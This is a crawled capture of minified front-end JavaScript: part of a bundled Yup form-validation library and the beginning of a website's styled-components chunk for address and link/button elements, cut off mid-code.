0,this.refs=e,this.refs=e,this.fn=t}resolve(e,t){let r=this.refs.map((e=>e.getValue(null==t?void 0:t.value,null==t?void 0:t.parent,null==t?void 0:t.context))),n=this.fn(r,e,t);if(void 0===n||n===e)return e;if(!O(n))throw new TypeError("conditions must return a schema object");return n.resolve(t)}}const F="$",S=".";class A{constructor(e,t={}){if(this.key=void 0,this.isContext=void 0,this.isValue=void 0,this.isSibling=void 0,this.path=void 0,this.getter=void 0,this.map=void 0,"string"!==typeof e)throw new TypeError("ref must be a string, got: "+e);if(this.key=e.trim(),""===e)throw new TypeError("ref must be a non-empty string");this.isContext=this.key[0]===F,this.isValue=this.key[0]===S,this.isSibling=!this.isContext&&!this.isValue;let r=this.isContext?F:this.isValue?S:"";this.path=this.key.slice(r.length),this.getter=this.path&&(0,n.getter)(this.path,!0),this.map=t.map}getValue(e,t,r){let n=this.isContext?r:this.isValue?e:t;return this.getter&&(n=this.getter(n||{})),this.map&&(n=this.map(n)),n}cast(e,t){return this.getValue(e,null==t?void 0:t.parent,null==t?void 0:t.context)}resolve(){return this}describe(){return{type:"ref",key:this.key}}toString(){return`Ref(${this.key})`}static isRef(e){return e&&e.__isYupRef}}A.prototype.__isYupRef=!0;const T=e=>null==e;function k(e){function t({value:t,path:r="",options:n,originalValue:i,schema:a},o,s){const{name:u,test:c,params:l,message:f,skipAbsent:p}=e;let{parent:h,context:d,abortEarly:v=a.spec.abortEarly}=n;function m(e){return A.isRef(e)?e.getValue(t,h,d):e}function b(e={}){const n=Object.assign({value:t,originalValue:i,label:a.spec.label,path:e.path||r,spec:a.spec},l,e.params);for(const t of Object.keys(n))n[t]=m(n[t]);const o=new y(y.formatError(e.message||f,n),t,n.path,e.type||u);return o.params=n,o}const g=v?o:s;let _={path:r,parent:h,type:u,from:n.from,createError:b,resolve:m,options:n,originalValue:i,schema:a};const x=e=>{y.isError(e)?g(e):e?s(null):g(b())},E=e=>{y.isError(e)?g(e):o(e)},j=p&&T(t);if(!n.sync){try{Promise.resolve(!!j||c.call(_,t,_)).then(x,E)}catch(F){E(F)}return}let O;try{var w;if(O=!!j||c.call(_,t,_),"function"===typeof(null==(w=O)?void 0:w.then))throw new Error(`Validation test of type: "${_.type}" returned a Promise during a synchronous validate. This test will finish after the validate call has returned`)}catch(F){return void E(F)}x(O)}return t.OPTIONS=e,t}function C(e,t,r,i=r){let a,o,s;return t?((0,n.forEach)(t,((n,u,c)=>{let l=u?n.slice(1,n.length-1):n,f="tuple"===(e=e.resolve({context:i,parent:a,value:r})).type,p=c?parseInt(l,10):0;if(e.innerType||f){if(f&&!c)throw new Error(`Yup.reach cannot implicitly index into a tuple type. the path part "${s}" must contain an index to the tuple element, e.g. "${s}[0]"`);if(r&&p>=r.length)throw new Error(`Yup.reach cannot resolve an array item at index: ${n}, in the path: ${t}. because there is no value at that index. `);a=r,r=r&&r[p],e=f?e.spec.types[p]:e.innerType}if(!c){if(!e.fields||!e.fields[l])throw new Error(`The schema does not contain the path: ${t}. (failed at: ${s} which is a type: "${e.type}")`);a=r,r=r&&r[l],e=e.fields[l]}o=l,s=u?"["+n+"]":"."+n})),{schema:e,parent:a,parentPath:o}):{parent:a,parentPath:t,schema:e}}class $ extends Set{describe(){const e=[];for(const t of this.values())e.push(A.isRef(t)?t.describe():t);return e}resolveAll(e){let t=[];for(const r of this.values())t.push(e(r));return t}clone(){return new $(this.values())}merge(e,t){const r=this.clone();return e.forEach((e=>r.add(e))),t.forEach((e=>r.delete(e))),r}}function D(e,t=new Map){if(O(e)||!e||"object"!==typeof e)return e;if(t.has(e))return t.get(e);let r;if(e instanceof Date)r=new Date(e.getTime()),t.set(e,r);else if(e instanceof RegExp)r=new RegExp(e),t.set(e,r);else if(Array.isArray(e)){r=new Array(e.length),t.set(e,r);for(let n=0;n<e.length;n++)r[n]=D(e[n],t)}else if(e instanceof Map){r=new Map,t.set(e,r);for(const[n,i]of e.entries())r.set(n,D(i,t))}else if(e instanceof Set){r=new Set,t.set(e,r);for(const n of e)r.add(D(n,t))}else{if(!(e instanceof Object))throw Error(`Unable to clone ${e}`);r={},t.set(e,r);for(const[n,i]of Object.entries(e))r[n]=D(i,t)}return r}class R{constructor(e){this.type=void 0,this.deps=[],this.tests=void 0,this.transforms=void 0,this.conditions=[],this._mutate=void 0,this.internalTests={},this._whitelist=new $,this._blacklist=new $,this.exclusiveTests=Object.create(null),this._typeCheck=void 0,this.spec=void 0,this.tests=[],this.transforms=[],this.withMutation((()=>{this.typeError(m.notType)})),this.type=e.type,this._typeCheck=e.check,this.spec=Object.assign({strip:!1,strict:!1,abortEarly:!0,recursive:!0,nullable:!1,optional:!0,coerce:!0},null==e?void 0:e.spec),this.withMutation((e=>{e.nonNullable()}))}get _type(){return this.type}clone(e){if(this._mutate)return e&&Object.assign(this.spec,e),this;const t=Object.create(Object.getPrototypeOf(this));return t.type=this.type,t._typeCheck=this._typeCheck,t._whitelist=this._whitelist.clone(),t._blacklist=this._blacklist.clone(),t.internalTests=Object.assign({},this.internalTests),t.exclusiveTests=Object.assign({},this.exclusiveTests),t.deps=[...this.deps],t.conditions=[...this.conditions],t.tests=[...this.tests],t.transforms=[...this.transforms],t.spec=D(Object.assign({},this.spec,e)),t}label(e){let t=this.clone();return t.spec.label=e,t}meta(...e){if(0===e.length)return this.spec.meta;let t=this.clone();return t.spec.meta=Object.assign(t.spec.meta||{},e[0]),t}withMutation(e){let t=this._mutate;this._mutate=!0;let r=e(this);return this._mutate=t,r}concat(e){if(!e||e===this)return this;if(e.type!==this.type&&"mixed"!==this.type)throw new TypeError(`You cannot \`concat()\` schema's of different types: ${this.type} and ${e.type}`);let t=this,r=e.clone();const n=Object.assign({},t.spec,r.spec);return r.spec=n,r.internalTests=Object.assign({},t.internalTests,r.internalTests),r._whitelist=t._whitelist.merge(e._whitelist,e._blacklist),r._blacklist=t._blacklist.merge(e._blacklist,e._whitelist),r.tests=t.tests,r.exclusiveTests=t.exclusiveTests,r.withMutation((t=>{e.tests.forEach((e=>{t.test(e.OPTIONS)}))})),r.transforms=[...t.transforms,...r.transforms],r}isType(e){return null==e?!(!this.spec.nullable||null!==e)||!(!this.spec.optional||void 0!==e):this._typeCheck(e)}resolve(e){let t=this;if(t.conditions.length){let r=t.conditions;t=t.clone(),t.conditions=[],t=r.reduce(((t,r)=>r.resolve(t,e)),t),t=t.resolve(e)}return t}resolveOptions(e){var t,r,n;return Object.assign({},e,{from:e.from||[],strict:null!=(t=e.strict)?t:this.spec.strict,abortEarly:null!=(r=e.abortEarly)?r:this.spec.abortEarly,recursive:null!=(n=e.recursive)?n:this.spec.recursive})}cast(e,t={}){let r=this.resolve(Object.assign({value:e},t)),n="ignore-optionality"===t.assert,i=r._cast(e,t);if(!1!==t.assert&&!r.isType(i)){if(n&&T(i))return i;let a=h(e),o=h(i);throw new TypeError(`The value of ${t.path||"field"} could not be cast to a value that satisfies the schema type: "${r.type}". \n\nattempted value: ${a} \n`+(o!==a?`result of cast: ${o}`:""))}return i}_cast(e,t){let r=void 0===e?e:this.transforms.reduce(((t,r)=>r.call(this,t,e,this)),e);return void 0===r&&(r=this.getDefault(t)),r}_validate(e,t={},r,n){let{path:i,originalValue:a=e,strict:o=this.spec.strict}=t,s=e;o||(s=this._cast(s,Object.assign({assert:!1},t)));let u=[];for(let c of Object.values(this.internalTests))c&&u.push(c);this.runTests({path:i,value:s,originalValue:a,options:t,tests:u},r,(e=>{if(e.length)return n(e,s);this.runTests({path:i,value:s,originalValue:a,options:t,tests:this.tests},r,n)}))}runTests(e,t,r){let n=!1,{tests:i,value:a,originalValue:o,path:s,options:u}=e,c=e=>{n||(n=!0,t(e,a))},l=e=>{n||(n=!0,r(e,a))},f=i.length,p=[];if(!f)return l([]);let h={value:a,originalValue:o,path:s,options:u,schema:this};for(let d=0;d<i.length;d++){(0,i[d])(h,c,(function(e){e&&(p=p.concat(e)),--f<=0&&l(p)}))}}asNestedTest({key:e,index:t,parent:r,parentPath:n,originalParent:i,options:a}){const o=null!=e?e:t;if(null==o)throw TypeError("Must include `key` or `index` for nested validations");const s="number"===typeof o;let u=r[o];const c=Object.assign({},a,{strict:!0,parent:r,value:u,originalValue:i[o],key:void 0,[s?"index":"key"]:o,path:s||o.includes(".")?`${n||""}[${u?o:`"${o}"`}]`:(n?`${n}.`:"")+e});return(e,t,r)=>this.resolve(c)._validate(u,c,t,r)}validate(e,t){let r=this.resolve(Object.assign({},t,{value:e}));return new Promise(((n,i)=>r._validate(e,t,((e,t)=>{y.isError(e)&&(e.value=t),i(e)}),((e,t)=>{e.length?i(new y(e,t)):n(t)}))))}validateSync(e,t){let r;return this.resolve(Object.assign({},t,{value:e}))._validate(e,Object.assign({},t,{sync:!0}),((e,t)=>{throw y.isError(e)&&(e.value=t),e}),((t,n)=>{if(t.length)throw new y(t,e);r=n})),r}isValid(e,t){return this.validate(e,t).then((()=>!0),(e=>{if(y.isError(e))return!1;throw e}))}isValidSync(e,t){try{return this.validateSync(e,t),!0}catch(r){if(y.isError(r))return!1;throw r}}_getDefault(e){let t=this.spec.default;return null==t?t:"function"===typeof t?t.call(this,e):D(t)}getDefault(e){return this.resolve(e||{})._getDefault(e)}default(e){if(0===arguments.length)return this._getDefault();return this.clone({default:e})}strict(e=!0){return this.clone({strict:e})}nullability(e,t){const r=this.clone({nullable:e});return r.internalTests.nullable=k({message:t,name:"nullable",test(e){return null!==e||this.schema.spec.nullable}}),r}optionality(e,t){const r=this.clone({optional:e});return r.internalTests.optionality=k({message:t,name:"optionality",test(e){return void 0!==e||this.schema.spec.optional}}),r}optional(){return this.optionality(!0)}defined(e=m.defined){return this.optionality(!1,e)}nullable(){return this.nullability(!0)}nonNullable(e=m.notNull){return this.nullability(!1,e)}required(e=m.required){return this.clone().withMutation((t=>t.nonNullable(e).defined(e)))}notRequired(){return this.clone().withMutation((e=>e.nullable().optional()))}transform(e){let t=this.clone();return t.transforms.push(e),t}test(...e){let t;if(t=1===e.length?"function"===typeof e[0]?{test:e[0]}:e[0]:2===e.length?{name:e[0],test:e[1]}:{name:e[0],message:e[1],test:e[2]},void 0===t.message&&(t.message=m.default),"function"!==typeof t.test)throw new TypeError("`test` is a required parameters");let r=this.clone(),n=k(t),i=t.exclusive||t.name&&!0===r.exclusiveTests[t.name];if(t.exclusive&&!t.name)throw new TypeError("Exclusive tests must provide a unique `name` identifying the test");return t.name&&(r.exclusiveTests[t.name]=!!t.exclusive),r.tests=r.tests.filter((e=>{if(e.OPTIONS.name===t.name){if(i)return!1;if(e.OPTIONS.test===n.OPTIONS.test)return!1}return!0})),r.tests.push(n),r}when(e,t){Array.isArray(e)||"string"===typeof e||(t=e,e=".");let r=this.clone(),n=d(e).map((e=>new A(e)));return n.forEach((e=>{e.isSibling&&r.deps.push(e.key)})),r.conditions.push("function"===typeof t?new w(n,t):w.fromOptions(n,t)),r}typeError(e){let t=this.clone();return t.internalTests.typeError=k({message:e,name:"typeError",skipAbsent:!0,test(e){return!!this.schema._typeCheck(e)||this.createError({params:{type:this.schema.type}})}}),t}oneOf(e,t=m.oneOf){let r=this.clone();return e.forEach((e=>{r._whitelist.add(e),r._blacklist.delete(e)})),r.internalTests.whiteList=k({message:t,name:"oneOf",skipAbsent:!0,test(e){let t=this.schema._whitelist,r=t.resolveAll(this.resolve);return!!r.includes(e)||this.createError({params:{values:Array.from(t).join(", "),resolved:r}})}}),r}notOneOf(e,t=m.notOneOf){let r=this.clone();return e.forEach((e=>{r._blacklist.add(e),r._whitelist.delete(e)})),r.internalTests.blacklist=k({message:t,name:"notOneOf",test(e){let t=this.schema._blacklist,r=t.resolveAll(this.resolve);return!r.includes(e)||this.createError({params:{values:Array.from(t).join(", "),resolved:r}})}}),r}strip(e=!0){let t=this.clone();return t.spec.strip=e,t}describe(e){const t=(e?this.resolve(e):this).clone(),{label:r,meta:n,optional:i,nullable:a}=t.spec;return{meta:n,label:r,optional:i,nullable:a,default:t.getDefault(e),type:t.type,oneOf:t._whitelist.describe(),notOneOf:t._blacklist.describe(),tests:t.tests.map((e=>({name:e.OPTIONS.name,params:e.OPTIONS.params}))).filter(((e,t,r)=>r.findIndex((t=>t.name===e.name))===t))}}}R.prototype.__isYupSchema__=!0;for(const ee of["validate","validateSync"])R.prototype[`${ee}At`]=function(e,t,r={}){const{parent:n,parentPath:i,schema:a}=C(this,e,t,r.context);return a[ee](n&&n[i],Object.assign({},r,{parent:n,path:e}))};for(const ee of["equals","is"])R.prototype[ee]=R.prototype.oneOf;for(const ee of["not","nope"])R.prototype[ee]=R.prototype.notOneOf;let I=/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/,P=/^((https?|ftp):)?\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,M=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i,U=e=>T(e)||e===e.trim(),V={}.toString();function N(){return new z}class z extends R{constructor(){super({type:"string",check:e=>(e instanceof String&&(e=e.valueOf()),"string"===typeof e)}),this.withMutation((()=>{this.transform(((e,t,r)=>{if(!r.spec.coerce||r.isType(e))return e;if(Array.isArray(e))return e;const n=null!=e&&e.toString?e.toString():e;return n===V?e:n}))}))}required(e){return super.required(e).withMutation((t=>t.test({message:e||m.required,name:"required",skipAbsent:!0,test:e=>!!e.length})))}notRequired(){return super.notRequired().withMutation((e=>(e.tests=e.tests.filter((e=>"required"!==e.OPTIONS.name)),e)))}length(e,t=b.length){return this.test({message:t,name:"length",exclusive:!0,params:{length:e},skipAbsent:!0,test(t){return t.length===this.resolve(e)}})}min(e,t=b.min){return this.test({message:t,name:"min",exclusive:!0,params:{min:e},skipAbsent:!0,test(t){return t.length>=this.resolve(e)}})}max(e,t=b.max){return this.test({name:"max",exclusive:!0,message:t,params:{max:e},skipAbsent:!0,test(t){return t.length<=this.resolve(e)}})}matches(e,t){let r,n,i=!1;return t&&("object"===typeof t?({excludeEmptyString:i=!1,message:r,name:n}=t):r=t),this.test({name:n||"matches",message:r||b.matches,params:{regex:e},skipAbsent:!0,test:t=>""===t&&i||-1!==t.search(e)})}email(e=b.email){return this.matches(I,{name:"email",message:e,excludeEmptyString:!0})}url(e=b.url){return this.matches(P,{name:"url",message:e,excludeEmptyString:!0})}uuid(e=b.uuid){return this.matches(M,{name:"uuid",message:e,excludeEmptyString:!1})}ensure(){return this.default("").transform((e=>null===e?"":e))}trim(e=b.trim){return this.transform((e=>null!=e?e.trim():e)).test({message:e,name:"trim",test:U})}lowercase(e=b.lowercase){return this.transform((e=>T(e)?e:e.toLowerCase())).test({message:e,name:"string_case",exclusive:!0,skipAbsent:!0,test:e=>T(e)||e===e.toLowerCase()})}uppercase(e=b.uppercase){return this.transform((e=>T(e)?e:e.toUpperCase())).test({message:e,name:"string_case",exclusive:!0,skipAbsent:!0,test:e=>T(e)||e===e.toUpperCase()})}}N.prototype=z.prototype;var L=/^(\d{4}|[+\-]\d{6})(?:-?(\d{2})(?:-?(\d{2}))?)?(?:[ T]?(\d{2}):?(\d{2})(?::?(\d{2})(?:[,\.](\d{1,}))?)?(?:(Z)|([+\-])(\d{2})(?::?(\d{2}))?)?)?$/;let B=new Date("");function q(){return new Z}class Z extends R{constructor(){super({type:"date",check(e){return t=e,"[object Date]"===Object.prototype.toString.call(t)&&!isNaN(e.getTime());var t}}),this.withMutation((()=>{this.transform(((e,t,r)=>!r.spec.coerce||r.isType(e)||null===e?e:(e=function(e){var t,r,n=[1,4,5,6,7,10,11],i=0;if(r=L.exec(e)){for(var a,o=0;a=n[o];++o)r[a]=+r[a]||0;r[2]=(+r[2]||1)-1,r[3]=+r[3]||1,r[7]=r[7]?String(r[7]).substr(0,3):0,void 0!==r[8]&&""!==r[8]||void 0!==r[9]&&""!==r[9]?("Z"!==r[8]&&void 0!==r[9]&&(i=60*r[10]+r[11],"+"===r[9]&&(i=0-i)),t=Date.UTC(r[1],r[2],r[3],r[4],r[5]+i,r[6],r[7])):t=+new Date(r[1],r[2],r[3],r[4],r[5],r[6],r[7])}else t=Date.parse?Date.parse(e):NaN;return t}(e),isNaN(e)?Z.INVALID_DATE:new Date(e))))}))}prepareParam(e,t){let r;if(A.isRef(e))r=e;else{let n=this.cast(e);if(!this._typeCheck(n))throw new TypeError(`\`${t}\` must be a Date or a value that can be \`cast()\` to a Date`);r=n}return r}min(e,t=_.min){let r=this.prepareParam(e,"min");return this.test({message:t,name:"min",exclusive:!0,params:{min:e},skipAbsent:!0,test(e){return e>=this.resolve(r)}})}max(e,t=_.max){let r=this.prepareParam(e,"max");return this.test({message:t,name:"max",exclusive:!0,params:{max:e},skipAbsent:!0,test(e){return e<=this.resolve(r)}})}}function G(e,t){let r=1/0;return e.some(((e,n)=>{var i;if(null!=(i=t.path)&&i.includes(e))return r=n,!0})),r}function H(e){return(t,r)=>G(e,t)-G(e,r)}Z.INVALID_DATE=B,q.prototype=Z.prototype,q.INVALID_DATE=B;const W=(e,t,r)=>{if("string"!==typeof e)return e;let n=e;try{n=JSON.parse(e)}catch(i){}return r.isType(n)?n:e};function Y(e){if("fields"in e){const t={};for(const[r,n]of Object.entries(e.fields))t[r]=Y(n);return e.setFields(t)}if("array"===e.type){const t=e.optional();return t.innerType&&(t.innerType=Y(t.innerType)),t}return"tuple"===e.type?e.optional().clone({types:e.spec.types.map(Y)}):"optional"in e?e.optional():e}let K=e=>"[object Object]"===Object.prototype.toString.call(e);const J=H([]);function Q(e){return new X(e)}class X extends R{constructor(e){super({type:"object",check:e=>K(e)||"function"===typeof e}),this.fields=Object.create(null),this._sortErrors=J,this._nodes=[],this._excludedEdges=[],this.withMutation((()=>{e&&this.shape(e)}))}_cast(e,t={}){var r;let n=super._cast(e,t);if(void 0===n)return this.getDefault(t);if(!this._typeCheck(n))return n;let i=this.fields,a=null!=(r=t.stripUnknown)?r:this.spec.noUnknown,o=[].concat(this._nodes,Object.keys(n).filter((e=>!this._nodes.includes(e)))),s={},u=Object.assign({},t,{parent:s,__validating:t.__validating||!1}),c=!1;for(const l of o){let e=i[l],r=l in n;if(e){let r,i=n[l];u.path=(t.path?`${t.path}.`:"")+l,e=e.resolve({value:i,context:t.context,parent:s});let a=e instanceof R?e.spec:void 0,o=null==a?void 0:a.strict;if(null!=a&&a.strip){c=c||l in n;continue}r=t.__validating&&o?n[l]:e.cast(n[l],u),void 0!==r&&(s[l]=r)}else r&&!a&&(s[l]=n[l]);r===l in s&&s[l]===n[l]||(c=!0)}return c?s:n}_validate(e,t={},r,n){let{from:i=[],originalValue:a=e,recursive:o=this.spec.recursive}=t;t.from=[{schema:this,value:a},...i],t.__validating=!0,t.originalValue=a,super._validate(e,t,r,((e,i)=>{if(!o||!K(i))return void n(e,i);a=a||i;let s=[];for(let r of this._nodes){let e=this.fields[r];e&&!A.isRef(e)&&s.push(e.asNestedTest({options:t,key:r,parent:i,parentPath:t.path,originalParent:a}))}this.runTests({tests:s,value:i,originalValue:a,options:t},r,(t=>{n(t.sort(this._sortErrors).concat(e),i)}))}))}clone(e){const t=super.clone(e);return t.fields=Object.assign({},this.fields),t._nodes=this._nodes,t._excludedEdges=this._excludedEdges,t._sortErrors=this._sortErrors,t}concat(e){let t=super.concat(e),r=t.fields;for(let[n,i]of Object.entries(this.fields)){const e=r[n];r[n]=void 0===e?i:e}return t.withMutation((t=>t.setFields(r,[...this._excludedEdges,...e._excludedEdges])))}_getDefault(e){if("default"in this.spec)return super._getDefault(e);if(!this._nodes.length)return;let t={};return this._nodes.forEach((r=>{var n;const i=this.fields[r];let a=e;null!=(n=a)&&n.value&&(a=Object.assign({},a,{parent:a.value,value:a.value[r]})),t[r]=i&&"getDefault"in i?i.getDefault(a):void 0})),t}setFields(e,t){let r=this.clone();return r.fields=e,r._nodes=function(e,t=[]){let r=[],i=new Set,a=new Set(t.map((([e,t])=>`${e}-${t}`)));function s(e,t){let o=(0,n.split)(e)[0];i.add(o),a.has(`${t}-${o}`)||r.push([t,o])}for(const n of Object.keys(e)){let t=e[n];i.add(n),A.isRef(t)&&t.isSibling?s(t.path,n):O(t)&&"deps"in t&&t.deps.forEach((e=>s(e,n)))}return o().array(Array.from(i),r).reverse()}(e,t),r._sortErrors=H(Object.keys(e)),t&&(r._excludedEdges=t),r}shape(e,t=[]){return this.clone().withMutation((r=>{let n=r._excludedEdges;return t.length&&(Array.isArray(t[0])||(t=[t]),n=[...r._excludedEdges,...t]),r.setFields(Object.assign(r.fields,e),n)}))}partial(){const e={};for(const[t,r]of Object.entries(this.fields))e[t]="optional"in r&&r.optional instanceof Function?r.optional():r;return this.setFields(e)}deepPartial(){return Y(this)}pick(e){const t={};for(const r of e)this.fields[r]&&(t[r]=this.fields[r]);return this.setFields(t)}omit(e){const t=Object.assign({},this.fields);for(const r of e)delete t[r];return this.setFields(t)}from(e,t,r){let i=(0,n.getter)(e,!0);return this.transform((a=>{if(!a)return a;let o=a;return((e,t)=>{const r=[...(0,n.normalizePath)(t)];if(1===r.length)return r[0]in e;let i=r.pop(),a=(0,n.getter)((0,n.join)(r),!0)(e);return!(!a||!(i in a))})(a,e)&&(o=Object.assign({},a),r||delete o[e],o[t]=i(a)),o}))}json(){return this.transform(W)}noUnknown(e=!0,t=E.noUnknown){"boolean"!==typeof e&&(t=e,e=!0);let r=this.test({name:"noUnknown",exclusive:!0,message:t,test(t){if(null==t)return!0;const r=function(e,t){let r=Object.keys(e.fields);return Object.keys(t).filter((e=>-1===r.indexOf(e)))}(this.schema,t);return!e||0===r.length||this.createError({params:{unknown:r.join(", ")}})}});return r.spec.noUnknown=e,r}unknown(e=!0,t=E.noUnknown){return this.noUnknown(!e,t)}transformKeys(e){return this.transform((t=>{if(!t)return t;const r={};for(const n of Object.keys(t))r[e(n)]=t[n];return r}))}camelCase(){return this.transformKeys(i.camelCase)}snakeCase(){return this.transformKeys(i.snakeCase)}constantCase(){return this.transformKeys((e=>(0,i.snakeCase)(e).toUpperCase()))}describe(e){let t=super.describe(e);t.fields={};for(const[n,i]of Object.entries(this.fields)){var r;let a=e;null!=(r=a)&&r.value&&(a=Object.assign({},a,{parent:a.value,value:a.value[n]})),t.fields[n]=i.describe(a)}return t}}Q.prototype=X.prototype}}]);
//# sourceMappingURL=3743-ee1490772c1e56b3.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.aahasc.com/_next/static/chunks/3685-ec162450f9a6f970.js
body_size: 43174
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3685],{71695:function(o,e,r){r.d(e,{Z:function(){return H}});var t=r(36864),a=r(4730),l=r(67294),i=r(19521),n=r(72587),c=(0,i.iv)(["font-weight:normal;color:var(--sc-address--color,",");font-family:var(--sc-font-family-p,",");font-size:var(--sc-font-size-p,",");line-height:1.3;letter-spacing:var(--sc-letter-spacing-p,",");font-style:normal;margin-bottom:var(--sc-spacing-3,10px);.addressLine1,.addressLine2{display:block;}.postalCode{padding-left:0.5em;}@media (min-width:","){font-size:16px;letter-spacing:var(--sc-letter-spacing-p,",");}"],(function(o){var e,r;return null===(e=o.theme)||void 0===e||null===(r=e.address)||void 0===r?void 0:r.addressColor}),(function(o){var e;return null===(e=o.theme)||void 0===e?void 0:e.fontFamilyP}),(function(o){var e;return null===(e=o.theme)||void 0===e?void 0:e.fontSizeP}),(function(o){var e;return null===(e=o.theme)||void 0===e?void 0:e.letterSpacingP}),n.ZP.desktop,(function(o){var e;return null===(e=o.theme)||void 0===e?void 0:e.letterSpacingP})),d=["children","className","inheritedStyles","addressLine1","addressLine2","city","state","postalCode"],g=l.createElement,C=function(o){o.children;var e=o.className,r=(o.inheritedStyles,o.addressLine1),i=o.addressLine2,n=o.city,c=o.state,C=o.postalCode,H=(0,a.Z)(o,d);return g("address",(0,t.Z)({className:"nva-address ".concat(e)},H),g(l.Fragment,null,r&&g("span",{className:"nva-address__address-line-1 addressLine1"},r),i&&"undefined"!==i&&g("span",{className:"nva-address__address-line-2 addressLine2"},i),n&&g("span",{className:"nva-address__city city"},n),c&&g(l.Fragment,null,", ",g("span",{className:"nva-address__state state"},c)),C&&g("span",{className:"nva-address__postal-code postalCode"},C)))};C.defaultProps={inheritedStyles:"",addressLine1:"",addressLine2:"",city:"",state:"",postalCode:""};var H=(0,i.ZP)(C).withConfig({componentId:"sc-1xxkgde-0"})(["",";"],c)},83582:function(o,e,r){r.d(e,{O9:function(){return S},ZP:function(){return v}});var t=r(36864),a=r(4730),l=r(67294),i=r(19521),n=r(93967),c=r.n(n),d=r(30941),g=r(64682),C=function(o){if("object"===typeof o){var e=o.pathname,r=o.query,t=e;return"object"===typeof r&&(t+="?".concat(function(){for(var o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=[],r=Object.keys(o),t=0,a=r.length;t<a;t+=1)e.push("".concat(r[t],"=").concat(o[r[t]]));return e.join("&")}(r))),t}return o},H=r(1667),s=r(30562),_=r(72587),h=(0,i.iv)([""," cursor:pointer;text-decoration:none;display:inline-block;"," ",";",";",";",";",";",";&:hover{text-decoration:none;}"],(function(o){var e,r,t,a;if(!o.removeDefaultStyles)return"\n        line-height: var(--sc-line-height-default, ".concat(null===(e=o.theme)||void 0===e?void 0:e.lineHeightDefault,");\n        letter-spacing: var(--sc-letter-spacing-default, ").concat(null===(r=o.theme)||void 0===r?void 0:r.letterSpacingDefault,");\n        text-align: left;\n        color: var(--sc-anchor--color, ").concat(null===(t=o.theme)||void 0===t||null===(a=t.anchor)||void 0===a?void 0:a.anchorColor,");\n      ")}),(function(o){if(o.icon&&o.iconPosition)return"\n        display: inline-flex;\n        align-items: center;\n        gap: var(--g-spacing-3);\n      "}),(function(o){var e,r,t,a,l,i,n,c,d,g,C,H,s,h,u,T,p,E,b,S,v,I,N,y,k,f,x,O,L,m,P,w,G,F,B,R;return"Primary"===o.type||!o.type&&"primary-anchor"===o.styleType?"\n        font-family: var(--sc-font-family-btn, ".concat(null===(e=o.theme)||void 0===e?void 0:e.fontFamilyBtn,");\n        text-decoration-line: none;\n        ").concat(null!==(r=o.theme)&&void 0!==r&&null!==(t=r.button)&&void 0!==t&&t.isPrimaryGradient?"background-image: linear-gradient(to right, var(--sc-button--bg-color-primary, ".concat(null===(a=o.theme)||void 0===a||null===(l=a.button)||void 0===l?void 0:l.backgroundColorPrimary,"), var(--sc-button--bg-color-primary-hover, ").concat(null===(i=o.theme)||void 0===i||null===(n=i.button)||void 0===n?void 0:n.backgroundColorHoverPrimary,"));"):"background-color: ".concat((null===(c=o.theme)||void 0===c||null===(d=c.button)||void 0===d?void 0:d.footerCTABackground)||"var(--sc-button--bg-color-primary, ".concat(null===(g=o.theme)||void 0===g||null===(C=g.button)||void 0===C?void 0:C.backgroundColorPrimary,")"),";"),"\n        border-radius: var(--sc-button--border-radius-primary, ").concat(null===(H=o.theme)||void 0===H||null===(s=H.button)||void 0===s?void 0:s.borderRadiusPrimary,");\n        ").concat(null!==(h=o.theme)&&void 0!==h&&null!==(u=h.button)&&void 0!==u&&u.borderColorPrimary?"\n            border-width: 2px;\n        border-color: var(--sc-button--border-color-primary, ".concat(null===(T=o.theme)||void 0===T||null===(p=T.button)||void 0===p?void 0:p.borderColorPrimary,");\n        border-style: solid;\n        ").concat(null!==(E=o.theme)&&void 0!==E&&null!==(b=E.button)&&void 0!==b&&b.allCapsButtonText?"text-transform: uppercase;":"",";"):"","\n        color: 